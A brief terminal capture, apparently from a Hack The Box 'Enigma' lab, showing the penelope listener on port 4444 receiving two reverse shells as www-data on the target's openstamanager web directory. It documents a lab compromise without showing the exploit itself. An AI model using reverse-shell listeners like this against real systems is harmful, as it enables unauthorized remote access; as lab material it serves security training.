 ┌──(kali㉿kali)-[~/HTB/Boxes/Enigma/onboarding_mount]
└─$ penelope -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.1.158 • 10.10.16.102
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => enigma 10.129.72.160 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] [New Reverse Shell] => enigma 10.129.72.160 Linux-x86_64 👤 www-data(33) 😍 Session ID <2>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/enigma~10.129.72.160-Linux-x86_64/2026_10_13-11_13_46-399-www-data(33).log
www-data@enigma:~/html/openstamanager$